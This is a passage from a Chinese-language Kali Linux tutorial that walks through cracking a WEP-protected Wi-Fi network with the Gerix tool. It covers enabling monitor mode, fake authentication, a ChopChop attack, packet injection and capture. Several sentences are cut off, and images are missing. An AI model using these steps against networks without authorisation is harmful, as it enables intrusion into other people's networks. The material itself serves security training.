

以上输出内容显示了解压 Gerix 软件包的过程。从该过程中可以看到,解压出的所有文件及保存位

(3) 为了方便管理, 将解压出的 gerix-wifi-cracker-masger 目录移动 Linux 系统统一的目录/usr/share 中。执行命令如下所示:

root@kali:~# mv gerix-wifi-cracker-master /usr/share/gerix-wifi-cracker 执行以上命令后不会有任何输出信息。

(4) 切换到 Gerix 所在的位置, 并启动 Gerix 工具。执行命令如下所示:

root@kali:~# cd /usr/share/gerix-wifi-cracker/

root@kali:/usr/share/gerix-wifi-cracker# python gerix.py

执行以上命令后,将显示如图 9.1 所示的界面。



图 9.1 Gerix 启动界面

(5) 从该界面可以看到 Gerix 数据库已加载成功。此时, 用鼠标切换到 Configuration 选项卡上, 将显示如图 9.2 所示的界面。



(6)从该界面可以看到只有一个无线接口。所以,现在要进行一个配置。在该界面选择接口 wlan1, 单击 Enable/Disable Mointor Mode 按钮, 将显示如图 9.3 所示的界面。

## www.daxueba.net



(7) 从该界面可以看到 wlan1 成功启动为监听模式。此时使用鼠标选择 mon0, 在 Select the target network 下单击 Rescan networks 按钮, 显示的界面如图 9.4 所示。





(8)从该界面可以看到扫描到附近的所有无线网络。本例中选择攻击 WEP 加密的无线网络,这里





(9) 该界面用来配置 WEP 相关信息。单击 General functionalities 命令, 将显示如图 9.6 所示的界 面。



图 9.6 General functionalities 界面

(10)该界面显示了 WEP 的攻击方法。在该界面的 Functionalities 下,单击 Start Sniffing and logging 按钮,将显示如图 9.7 所示的界面。



图 9.7 捕获无线 AP

(11) 该界面显示了与 Test 传输数据的无线 AP。然后在图 9.6 中单击 WEP Attacks (no-client) 命 令,将显示如图 9.8 所示的界面。



图 9.8 ChopChop attack

(12) 在该界面单击 Start false access point Authentication on victim 按钮, 没有任何输出信息。然后 单击 Start the ChopChop attack 按钮, 将显示如图 9.9 所示的界面。

(13) 该界面是抓取数据包的过程。当捕获到无线 AP 时, 将显示 Use this packet?。此时输入 y 将 开始捕获数据,生成一个名为.cap 文件,如图 9.10 所示。



图 9.9 捕获的数据包 图 9.10 生成.cap 文件

(14) 从该界面可以看到将捕获到的数据包保存到 replay\_dec-0514-162307.cap 文件中, 该文件用于 攻击的时候使用。在图 9.10 中, 可能会出现如图 9.11 所示的错误。



injected on the victim access point 和 Injcet the created packet on victim access point 按钮, 将打开如图 9.12 所示的界面。





(15) 在该界面询问是否 Use this packet?。在 Use this packet? 后输入 y, 将大量的抓取数据包。当

捕获的数据包达到 2 万时,单击 Cracking 选项卡,将显示如图 9.13 所示的界面。

